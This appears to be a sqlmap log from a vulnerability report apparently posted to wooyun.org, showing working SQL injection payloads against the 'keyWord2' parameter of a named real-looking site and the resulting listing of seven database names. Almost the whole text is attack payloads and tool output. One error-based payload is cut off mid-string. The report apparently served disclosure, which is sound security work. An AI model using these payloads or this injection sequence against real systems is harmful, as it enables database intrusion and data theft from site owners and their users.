 Payload: c=aosmith&a=index&page2=1&keyWord2=' AND 1801=1801 AND 'nwfv'='nwfv&keyWord1=aa
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: c=aosmith&a=index&page2=1&keyWord2=' AND (SELECT 1410 FROM(SELECT COUNT(*),CONCAT(0x7161737271,(SELECT (CASE WHEN (1410=1410) THEN 1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=aosmith&a=index&page2=1&keyWord2=' AND SLEEP(5) AND 'Tare'='Tare&keyWord1=aa
---
[15:28:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[15:28:46] [INFO] fetching database names
[15:28:46] [INFO] the SQL query used returns 7 entries
[15:28:47] [INFO] retrieved: information_schema
[15:28:47] [INFO] retrieved: test
[15:28:48] [INFO] retrieved: try
[15:28:49] [INFO] retrieved: x
[15:28:49] [INFO] retrieved: x_new_zt
[15:28:49] [INFO] retrieved: zt
[15:28:50] [INFO] retrieved: zt2
available databases [7]:
[*] information_schema
[*] test
[*] try
[*] x
[*] x_new_zt
[*] zt
[*] zt2
[15:28:50] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandle
[15:28:50] [INFO] fetched data logged to text files under 'F:\????\INJECT~1\SQLMAP~1.4\Bin\output\zt.mama.cn'
www.wooyun.org